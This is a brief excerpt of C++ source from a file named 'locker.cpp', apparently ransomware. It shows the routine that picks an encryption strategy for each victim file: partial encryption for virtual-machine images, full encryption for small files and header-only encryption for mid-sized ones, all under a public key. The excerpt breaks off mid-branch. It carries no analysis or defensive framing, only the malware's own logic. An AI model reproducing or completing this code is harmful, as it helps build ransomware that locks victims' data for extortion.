 locker.cpp
else if (CheckForVirtualMachines(FileInfo->Filename)) {
if (!WriteEncryptInfo(FileInfo, PARTLY_ENCRYPT, 20)) {
return FALSE;
}
Result = EncryptPartly(FileInfo, Buffer, CryptoProvider, PublicKey, 20);
}
else {
if (FileInfo->FileSize <= 1048576) {
if (!WriteEncryptInfo(FileInfo, FULL_ENCRYPT, 0)) {
return FALSE;
}
Result = EncryptFull(FileInfo, Buffer, CryptoProvider, PublicKey);
}
else if (FileInfo->FileSize <= 5242880) {
if (!WriteEncryptInfo(FileInfo, HEADER_ENCRYPT, 0)) {
return FALSE;
}
Result = EncryptHeader(FileInfo, Buffer, CryptoProvider, PublicKey);
}
else {